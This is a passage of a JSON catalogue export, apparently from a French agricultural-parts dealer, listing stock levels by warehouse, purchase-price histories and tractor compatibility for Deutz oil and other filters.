":5},"createdAt":"2002-01-10T23:00:00+0000","lastUpdate":"2025-11-19T15:47:02+0000","lastEditor":{"@id":15}},{"id":18377,"quantity":6,"quantityForRent":0,"quantityRented":0,"averageWeightedPurchasePrice":6.3122540394,"previousNonZeroAveragePrice":6.3122540394,"lastPurchasePrice":6.35,"lastMovementDate":"2026-01-14T08:36:18+0000","lastEntryDate":"2025-11-10T08:01:51+0000","lastRemovalDate":"2026-01-14T08:36:18+0000","lastSalePurchaseDate":"2026-01-14T08:36:18+0000","lastPurchaseDate":"2025-11-10T08:01:51+0000","lastSaleDate":"2026-01-14T08:36:18+0000","lastInventory":{"@id":154},"lastDepreciationPercent":null,"lastDepreciationValue":null,"lastDepreciationDate":null,"quantityMax":0,"quantityMin":0,"warehouse":{"@id":8},"createdAt":"2005-06-14T22:00:00+0000","lastUpdate":"2026-01-21T08:12:49+0000","lastEditor":{"@id":7708}},{"id":39223,"quantity":5,"quantityForRent":0,"quantityRented":0,"averageWeightedPurchasePrice":6.0865189257,"previousNonZeroAveragePrice":6.0865189257,"lastPurchasePrice":6.35,"lastMovementDate":"2026-01-19T09:03:27+0000","lastEntryDate":"2025-11-13T16:45:18+0000","lastRemovalDate":"2026-01-19T09:03:27+0000","lastSalePurchaseDate":"2026-01-19T09:03:27+0000","lastPurchaseDate":"2025-11-13T16:45:18+0000","lastSaleDate":"2026-01-19T09:03:27+0000","lastInventory":{"@id":153},"lastDepreciationPercent":null,"lastDepreciationValue":null,"lastDepreciationDate":null,"quantityMax":0,"quantityMin":0,"warehouse":{"@id":2},"createdAt":"2009-06-15T22:00:00+0000","lastUpdate":"2026-01-19T21:49:28+0000","lastEditor":{"@id":11712}},{"id":103479,"quantity":0,"quantityForRent":0,"quantityRented":0,"averageWeightedPurchasePrice":null,"previousNonZeroAveragePrice":null,"lastPurchasePrice":null,"lastMovementDate":null,"lastEntryDate":null,"lastRemovalDate":null,"lastSalePurchaseDate":null,"lastPurchaseDate":null,"lastSaleDate":null,"lastInventory":{"@id":125},"lastDepreciationPercent":null,"lastDepreciationValue":null,"lastDepreciationDate":null,"quantityMax":0,"quantityMin":0,"warehouse":{"@id":7},"createdAt":"2016-07-25T22:00:00+0000","lastUpdate":"2024-12-06T16:36:39+0000","lastEditor":{"@id":15}},{"id":321890,"quantity":2,"quantityForRent":0,"quantityRented":0,"averageWeightedPurchasePrice":6.82,"previousNonZeroAveragePrice":6.82,"lastPurchasePrice":6.82,"lastMovementDate":"2025-07-07T07:53:21+0000","lastEntryDate":"2025-07-07T07:52:19+0000","lastRemovalDate":"2025-07-07T07:53:21+0000","lastSalePurchaseDate":"2025-07-07T07:53:21+0000","lastPurchaseDate":"2021-03-18T09:25:33+0000","lastSaleDate":"2025-07-07T07:53:21+0000","lastInventory":{"@id":146},"lastDepreciationPercent":null,"lastDepreciationValue":null,"lastDepreciationDate":null,"quantityMax":0,"quantityMin":0,"warehouse":{"@id":17},"createdAt":"2012-03-27T22:00:00+0000","lastUpdate":"2025-10-21T14:15:12+0000","lastEditor":{"@id":186}},{"id":321893,"quantity":0,"quantityForRent":0,"quantityRented":0,"averageWeightedPurchasePrice":null,"previousNonZeroAveragePrice":null,"lastPurchasePrice":null,"lastMovementDate":null,"lastEntryDate":null,"lastRemovalDate":null,"lastSalePurchaseDate":null,"lastPurchaseDate":null,"lastSaleDate":null,"lastInventory":{"@id":145},"lastDepreciationPercent":null,"lastDepreciationValue":null,"lastDepreciationDate":null,"quantityMax":0,"quantityMin":0,"warehouse":{"@id":19},"createdAt":"2020-06-01T22:00:00+0000","lastUpdate":"2025-10-22T08:02:59+0000","lastEditor":{"@id":186}},{"id":768029,"quantity":0,"quantityForRent":0,"quantityRented":0,"averageWeightedPurchasePrice":null,"previousNonZeroAveragePrice":4.62,"lastPurchasePrice":4.62,"lastMovementDate":"2022-02-11T09:51:42+0000","lastEntryDate":"2022-02-11T08:35:38+0000","lastRemovalDate":"2022-02-11T09:51:42+0000","lastSalePurchaseDate":null,"lastPurchaseDate":null,"lastSaleDate":null,"lastInventory":{"@id":107},"lastDepreciationPercent":null,"lastDepreciationValue":null,"lastDepreciationDate":null,"quantityMax":null,"quantityMin":null,"warehouse":{"@id":18},"createdAt":"2022-02-11T08:35:37+0000","lastUpdate":"2024-10-23T18:37:56+0000","lastEditor":{"@id":186}},{"id":769963,"quantity":0,"quantityForRent":0,"quantityRented":0,"averageWeightedPurchasePrice":null,"previousNonZeroAveragePrice":4.79,"lastPurchasePrice":4.79,"lastMovementDate":"2022-04-02T14:40:43+0000","lastEntryDate":"2022-04-02T14:26:07+0000","lastRemovalDate":"2022-04-02T14:40:43+0000","lastSalePurchaseDate":"2022-04-02T14:40:43+0000","lastPurchaseDate":null,"lastSaleDate":"2022-04-02T14:40:43+0000","lastInventory":{"@id":112},"lastDepreciationPercent":null,"lastDepreciationValue":null,"lastDepreciationDate":null,"quantityMax":null,"quantityMin":null,"warehouse":{"@id":23},"createdAt":"2022-04-02T14:26:06+0000","lastUpdate":"2024-10-30T19:18:39+0000","lastEditor":{"@id":186}},{"id":794043,"quantity":0,"quantityForRent":0,"quantityRented":0,"averageWeightedPurchasePrice":null,"previousNonZeroAveragePrice":5.84,"lastPurchasePrice":5.84,"lastMovementDate":"2024-06-01T07:23:55+0000","lastEntryDate":"2024-05-31T17:29:08+0000","lastRemovalDate":"2024-06-01T07:23:55+0000","lastSalePurchaseDate":"2024-06-01T07:23:55+0000","lastPurchaseDate":null,"lastSaleDate":"2024-06-01T07:23:55+0000","lastInventory":{"@id":113},"lastDepreciationPercent":null,"lastDepreciationValue":null,"lastDepreciationDate":null,"quantityMax":null,"quantityMin":null,"warehouse":{"@id":21},"createdAt":"2024-05-31T13:44:11+0000","lastUpdate":"2024-10-30T19:14:09+0000","lastEditor":{"@id":186}}],"subfamily":{"id":355,"name":"filtres","title":"Filtres","description":null,"family":{"id":2838,"name":"piecesAgricoles","title":"Pi\u00e8ces agricoles","description":null,"active":true,"picture":null,"numOrder":0},"active":true,"picture":null,"numOrder":0},"tag":[{"name":"op","title":"OP Filtre","cssClass":"tagColor24","tagCategory":{"id":1724,"name":"category_zsb90","tagGroup":{"@id":8},"title":"Type de produits SDF","collapsedByDefault":false,"onlyOneTag":false,"filter":[],"parentCategory":null}},{"name":"catalogueEnCours","title":"CATALOGUE EN COURS","cssClass":"tagColor6","tagCategory":{"id":1725,"name":"category_lra65","tagGroup":{"@id":8},"title":"Tarif","collapsedByDefault":false,"onlyOneTag":false,"filter":[],"parentCategory":null}},{"name":"filtres","title":"\u267b\ufe0f Filtres","cssClass":"tagColor23","tagCategory":{"id":1723,"name":"category_ol52y","tagGroup":{"@id":8},"title":"Participation recyclage","collapsedByDefault":false,"onlyOneTag":false,"filter":[],"parentCategory":null}},{"name":"diffusionLaPlateforme","title":"\ud83d\udce3 placedespros.com","cssClass":"tagColor21","tagCategory":{"id":1732,"name":"category_kqcqx","tagGroup":{"@id":8},"title":"Web","collapsedByDefault":false,"onlyOneTag":false,"filter":[],"parentCategory":null}},{"name":"googleShopping","title":"\ud83c\uddec\ud83c\uddf8","cssClass":"tagColor8","tagCategory":{"id":1732,"name":"category_kqcqx","tagGroup":{"@id":8},"title":"Web","collapsedByDefault":false,"onlyOneTag":false,"filter":[],"parentCategory":null}}],"comment":null,"salePrices":[],"supplierPrices":[{"id":22,"supplierPriceList":null,"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":7.87,"purchasePrice":null,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2019-05-17T10:42:57+0000","lastCheckDate":"2019-11-08T10:14:43+0000"},{"id":3022653,"supplierPriceList":{"@id":58},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":8,"purchasePrice":8,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2021-01-13T13:00:09+0000","lastCheckDate":"2021-01-13T13:00:09+0000"},{"id":3375797,"supplierPriceList":{"@id":67},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":8,"purchasePrice":8,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2021-01-15T19:09:52+0000","lastCheckDate":"2021-01-15T19:09:52+0000"},{"id":3570812,"supplierPriceList":{"@id":68},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":8,"purchasePrice":8,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2021-01-15T19:56:32+0000","lastCheckDate":"2021-01-15T19:56:32+0000"},{"id":3788222,"supplierPriceList":{"@id":78},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":8,"purchasePrice":8,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2021-02-04T11:03:22+0000","lastCheckDate":"2021-06-24T08:49:15+0000"},{"id":6735944,"supplierPriceList":{"@id":155},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":8.4,"purchasePrice":8.4,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2021-06-23T07:57:54+0000","lastCheckDate":"2022-01-05T09:59:39+0000"},{"id":10101151,"supplierPriceList":{"@id":240},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":8.7,"purchasePrice":8.7,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2022-01-10T12:17:17+0000","lastCheckDate":"2022-02-17T09:47:37+0000"},{"id":11580902,"supplierPriceList":{"@id":286},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":8.7,"purchasePrice":8.7,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2022-03-10T12:28:21+0000","lastCheckDate":"2022-04-21T13:28:27+0000"},{"id":13437613,"supplierPriceList":{"@id":331},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":9.14,"purchasePrice":9.14,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2022-04-20T07:50:48+0000","lastCheckDate":"2022-05-17T14:37:04+0000"},{"id":13750142,"supplierPriceList":{"@id":345},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":10.054,"purchasePrice":10.054,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2022-05-09T12:23:01+0000","lastCheckDate":"2023-01-04T08:18:10+0000"},{"id":18151941,"supplierPriceList":{"@id":442},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":10.05,"purchasePrice":10.05,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2023-01-05T16:32:39+0000","lastCheckDate":"2023-01-05T16:32:39+0000"},{"id":19154022,"supplierPriceList":{"@id":455},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":10.05,"purchasePrice":10.05,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2023-01-10T11:20:35+0000","lastCheckDate":"2023-04-26T08:51:18+0000"},{"id":21260467,"supplierPriceList":{"@id":494},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":10.05,"purchasePrice":10.05,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2023-04-28T10:26:11+0000","lastCheckDate":"2023-05-26T06:14:19+0000"},{"id":21417151,"supplierPriceList":{"@id":499},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":10.4,"purchasePrice":10.4,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2023-05-30T15:35:58+0000","lastCheckDate":"2023-09-09T08:55:04+0000"},{"id":23815219,"supplierPriceList":{"@id":519},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":10.4,"purchasePrice":10.4,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2023-09-13T13:37:55+0000","lastCheckDate":"2023-10-09T07:18:08+0000"},{"id":24124560,"supplierPriceList":{"@id":544},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":10.4,"purchasePrice":10.4,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2024-01-02T16:33:25+0000","lastCheckDate":"2024-01-02T16:33:25+0000"},{"id":27427932,"supplierPriceList":{"@id":666},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":10.5,"purchasePrice":null,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":"2025-01-17T06:02:49+0000","createdAt":"2025-01-17T06:02:49+0000","lastCheckDate":"2025-01-17T06:02:49+0000"},{"id":31374976,"supplierPriceList":{"@id":768},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":10.71,"purchasePrice":null,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":"2026-01-20T14:07:51+0000","createdAt":"2026-01-20T14:07:51+0000","lastCheckDate":"2026-01-20T14:07:51+0000"}],"salePackaging":1,"saleMinimumQuantity":1,"stockManagement":"part","mainNomenclature":null,"make":{"id":890,"name":"deutz","title":"Deutz","authorizeDuplicationOfSerialNumber":false,"active":true,"description":null,"logo":{"@id":459}},"pictures":[{"picture":"be-article-articlePicture-zgkkpcg9tkimcblp","numOrder":1000}],"customFields":{"deutzpieceCompatibleAvec":{"title":"Compatibilit\u00e9 mat\u00e9riel","value":"Agrolux, Agrolux F, Agroplus, AgroPrima, AgroStar, AgroStar Freisicht, AgroXtra, D06, D07, D07C, DX -> 78XX, DX 3 SC, DX 3 V\/F\/S, DX 3 VC, DX 4, FARMLINER, Hopfen, INTRAC","rawValue":["1031","1481","1041","1051","1061","1071","1181","1731","1201","1211","1281","1221","1231","1241","1251","1391","1301","40401"],"unit":null},"deutzDesignationPrecise":{"title":"D\u00e9signation pr\u00e9cise","value":"filtre \u00e0 huile moteur","rawValue":"filtre \u00e0 huile moteur","unit":null},"alertativepart":{"title":"R\u00e9f\u00e9rence alternative","value":{"label":"SO115 : filtre a huile","url":"https:\/\/www.placedespros.com\/article\/filtre-a-huile-35914"},"rawValue":{"label":"SO115 : filtre a huile","url":"https:\/\/www.placedespros.com\/article\/filtre-a-huile-35914"},"unit":null},"parttype":{"title":"Type de pi\u00e8ce","value":"origine","rawValue":"origine","unit":null}},"marketplaceHidePrice":false,"picture":"be-article-articlePicture-zgkkpcg9tkimcblp","stockQuantity":26,"isPromo":false,"tagNames":["op","catalogueEnCours","filtres","diffusionLaPlateforme","googleShopping"],"tagsString":"[{\"name\":\"op\",\"title\":\"OP Filtre\"},{\"name\":\"catalogueEnCours\",\"title\":\"CATALOGUE EN COURS\"},{\"name\":\"filtres\",\"title\":\"\u267b\ufe0f Filtres\"},{\"name\":\"diffusionLaPlateforme\",\"title\":\"\ud83d\udce3 placedespros.com\"},{\"name\":\"googleShopping\",\"title\":\"\ud83c\uddec\ud83c\uddf8\"}]","familyData":"2838,piecesAgricoles,Pi\u00e8ces agricoles","subfamilyData":"355,filtres,Filtres","makeData":"890,deutz,Deutz","articleUrl":"\/article\/filtre-a-huile-14","gallery":"be-article-articlePicture-zgkkpcg9tkimcblp"},{"id":11,"nature":{"id":9,"name":"part","title":"pi\u00e8ce","authorizedStockManagement":["part"],"notDeliverable":false,"disallowSale":false,"disallowPurchase":false,"disallowDiscount":false,"disallowSaleAtZero":false,"ancillaryCosts":false},"reference":"02311975","internalReference":null,"label":"FILTRE","stocks":[{"id":26,"quantity":1,"quantityForRent":0,"quantityRented":0,"averageWeightedPurchasePrice":11.5127142857,"previousNonZeroAveragePrice":11.5127142857,"lastPurchasePrice":11.51,"lastMovementDate":"2025-11-25T10:25:22+0000","lastEntryDate":"2023-03-17T13:28:00+0000","lastRemovalDate":"2025-11-25T10:25:22+0000","lastSalePurchaseDate":"2025-11-25T10:25:22+0000","lastPurchaseDate":"2022-06-13T13:44:16+0000","lastSaleDate":"2025-11-25T10:25:22+0000","lastInventory":{"@id":157},"lastDepreciationPercent":null,"lastDepreciationValue":null,"lastDepreciationDate":null,"quantityMax":2,"quantityMin":2,"warehouse":{"@id":11},"createdAt":"2001-03-11T23:00:00+0000","lastUpdate":"2025-12-11T15:41:40+0000","lastEditor":{"@id":15}},{"id":8002,"quantity":0,"quantityForRent":0,"quantityRented":0,"averageWeightedPurchasePrice":null,"previousNonZeroAveragePrice":null,"lastPurchasePrice":null,"lastMovementDate":"2012-04-01T22:00:00+0000","lastEntryDate":"2011-02-06T23:00:00+0000","lastRemovalDate":"2012-04-01T22:00:00+0000","lastSalePurchaseDate":"2012-04-01T22:00:00+0000","lastPurchaseDate":"2011-02-06T23:00:00+0000","lastSaleDate":"2012-04-01T22:00:00+0000","lastInventory":{"@id":120},"lastDepreciationPercent":null,"lastDepreciationValue":null,"lastDepreciationDate":null,"quantityMax":0,"quantityMin":0,"warehouse":{"@id":5},"createdAt":"2001-06-24T22:00:00+0000","lastUpdate":"2024-11-21T15:50:27+0000","lastEditor":{"@id":186}},{"id":35540,"quantity":2,"quantityForRent":0,"quantityRented":0,"averageWeightedPurchasePrice":13.66,"previousNonZeroAveragePrice":13.66,"lastPurchasePrice":13.66,"lastMovementDate":"2024-04-16T13:48:50+0000","lastEntryDate":"2024-04-16T13:48:50+0000","lastRemovalDate":"2024-02-06T08:22:40+0000","lastSalePurchaseDate":"2024-04-16T13:48:50+0000","lastPurchaseDate":"2024-04-16T13:48:50+0000","lastSaleDate":"2024-02-06T08:22:40+0000","lastInventory":{"@id":154},"lastDepreciationPercent":null,"lastDepreciationValue":null,"lastDepreciationDate":null,"quantityMax":0,"quantityMin":0,"warehouse":{"@id":8},"createdAt":"2008-07-03T22:00:00+0000","lastUpdate":"2025-12-03T16:45:35+0000","lastEditor":{"@id":186}},{"id":44955,"quantity":1,"quantityForRent":0,"quantityRented":0,"averageWeightedPurchasePrice":14.45,"previousNonZeroAveragePrice":14.45,"lastPurchasePrice":14.45,"lastMovementDate":"2025-06-11T10:04:25+0000","lastEntryDate":"2025-06-11T10:04:25+0000","lastRemovalDate":"2025-04-23T06:29:54+0000","lastSalePurchaseDate":"2025-06-11T10:04:25+0000","lastPurchaseDate":"2025-06-11T10:04:25+0000","lastSaleDate":"2025-04-23T06:29:54+0000","lastInventory":{"@id":151},"lastDepreciationPercent":null,"lastDepreciationValue":null,"lastDepreciationDate":null,"quantityMax":0,"quantityMin":0,"warehouse":{"@id":2},"createdAt":"2010-04-25T22:00:00+0000","lastUpdate":"2025-11-27T08:49:16+0000","lastEditor":{"@id":14}},{"id":321888,"quantity":0,"quantityForRent":0,"quantityRented":0,"averageWeightedPurchasePrice":null,"previousNonZeroAveragePrice":null,"lastPurchasePrice":null,"lastMovementDate":"2020-07-16T22:00:00+0000","lastEntryDate":"2020-07-14T22:00:00+0000","lastRemovalDate":"2020-07-16T22:00:00+0000","lastSalePurchaseDate":"2020-07-16T22:00:00+0000","lastPurchaseDate":"2020-07-14T22:00:00+0000","lastSaleDate":"2020-07-16T22:00:00+0000","lastInventory":{"@id":146},"lastDepreciationPercent":null,"lastDepreciationValue":null,"lastDepreciationDate":null,"quantityMax":0,"quantityMin":0,"warehouse":{"@id":17},"createdAt":"2020-07-16T22:00:00+0000","lastUpdate":"2025-10-22T10:01:55+0000","lastEditor":{"@id":186}}],"subfamily":{"id":355,"name":"filtres","title":"Filtres","description":null,"family":{"id":2838,"name":"piecesAgricoles","title":"Pi\u00e8ces agricoles","description":null,"active":true,"picture":null,"numOrder":0},"active":true,"picture":null,"numOrder":0},"tag":[{"name":"op","title":"OP Filtre","cssClass":"tagColor24","tagCategory":{"id":1724,"name":"category_zsb90","tagGroup":{"@id":8},"title":"Type de produits SDF","collapsedByDefault":false,"onlyOneTag":false,"filter":[],"parentCategory":null}},{"name":"catalogueEnCours","title":"CATALOGUE EN COURS","cssClass":"tagColor6","tagCategory":{"id":1725,"name":"category_lra65","tagGroup":{"@id":8},"title":"Tarif","collapsedByDefault":false,"onlyOneTag":false,"filter":[],"parentCategory":null}},{"name":"filtres","title":"\u267b\ufe0f Filtres","cssClass":"tagColor23","tagCategory":{"id":1723,"name":"category_ol52y","tagGroup":{"@id":8},"title":"Participation recyclage","collapsedByDefault":false,"onlyOneTag":false,"filter":[],"parentCategory":null}},{"name":"diffusionLaPlateforme","title":"\ud83d\udce3 placedespros.com","cssClass":"tagColor21","tagCategory":{"id":1732,"name":"category_kqcqx","tagGroup":{"@id":8},"title":"Web","collapsedByDefault":false,"onlyOneTag":false,"filter":[],"parentCategory":null}},{"name":"googleShopping","title":"\ud83c\uddec\ud83c\uddf8","cssClass":"tagColor8","tagCategory":{"id":1732,"name":"category_kqcqx","tagGroup":{"@id":8},"title":"Web","collapsedByDefault":false,"onlyOneTag":false,"filter":[],"parentCategory":null}}],"comment":null,"salePrices":[],"supplierPrices":[{"id":26,"supplierPriceList":null,"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":18.13,"purchasePrice":null,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2019-05-17T10:42:57+0000","lastCheckDate":"2020-01-28T05:16:13+0000"},{"id":3022097,"supplierPriceList":{"@id":58},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":18.4,"purchasePrice":18.4,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2021-01-13T13:00:07+0000","lastCheckDate":"2021-01-13T13:00:07+0000"},{"id":3240587,"supplierPriceList":{"@id":67},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":18.4,"purchasePrice":18.4,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2021-01-15T18:49:15+0000","lastCheckDate":"2021-01-15T18:49:15+0000"},{"id":3436666,"supplierPriceList":{"@id":68},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":18.4,"purchasePrice":18.4,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2021-01-15T19:38:12+0000","lastCheckDate":"2021-01-15T19:38:12+0000"},{"id":3650791,"supplierPriceList":{"@id":78},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":18.4,"purchasePrice":18.4,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2021-02-04T10:59:40+0000","lastCheckDate":"2021-05-27T08:45:46+0000"},{"id":6586128,"supplierPriceList":{"@id":155},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":19.4,"purchasePrice":19.4,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2021-06-23T07:50:38+0000","lastCheckDate":"2021-10-14T14:47:08+0000"},{"id":9954026,"supplierPriceList":{"@id":240},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":20.1,"purchasePrice":20.1,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2022-01-10T12:10:17+0000","lastCheckDate":"2022-01-25T15:06:01+0000"},{"id":11580280,"supplierPriceList":{"@id":286},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":20.1,"purchasePrice":20.1,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2022-03-10T12:28:07+0000","lastCheckDate":"2022-04-11T15:32:58+0000"},{"id":13486828,"supplierPriceList":{"@id":331},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":21.11,"purchasePrice":21.11,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2022-04-20T07:52:31+0000","lastCheckDate":"2022-04-20T07:52:31+0000"},{"id":13799358,"supplierPriceList":{"@id":345},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":23.221,"purchasePrice":23.221,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2022-05-09T12:24:58+0000","lastCheckDate":"2022-11-03T06:14:29+0000"},{"id":18171473,"supplierPriceList":{"@id":442},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":23.22,"purchasePrice":23.22,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2023-01-05T16:40:21+0000","lastCheckDate":"2023-01-05T16:40:21+0000"},{"id":19173583,"supplierPriceList":{"@id":455},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":23.22,"purchasePrice":23.22,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2023-01-10T11:21:35+0000","lastCheckDate":"2023-04-04T09:36:44+0000"},{"id":21017017,"supplierPriceList":{"@id":494},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":23.22,"purchasePrice":23.22,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2023-04-28T10:14:12+0000","lastCheckDate":"2023-04-28T10:14:12+0000"},{"id":21422235,"supplierPriceList":{"@id":499},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":24.03,"purchasePrice":24.03,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2023-05-30T15:36:07+0000","lastCheckDate":"2023-08-30T14:43:00+0000"},{"id":23575452,"supplierPriceList":{"@id":519},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":24.03,"purchasePrice":24.03,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2023-09-13T13:30:02+0000","lastCheckDate":"2023-09-13T13:30:02+0000"},{"id":24129583,"supplierPriceList":{"@id":544},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":24.03,"purchasePrice":24.03,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2024-01-02T16:33:39+0000","lastCheckDate":"2024-01-02T16:33:39+0000"},{"id":27480377,"supplierPriceList":{"@id":667},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":24.39,"purchasePrice":null,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":"2025-01-17T06:28:54+0000","createdAt":"2025-01-17T06:28:55+0000","lastCheckDate":"2025-01-17T06:28:55+0000"},{"id":31378112,"supplierPriceList":{"@id":768},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":24.88,"purchasePrice":null,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":"2026-01-20T14:08:37+0000","createdAt":"2026-01-20T14:08:38+0000","lastCheckDate":"2026-01-20T14:08:38+0000"}],"salePackaging":1,"sa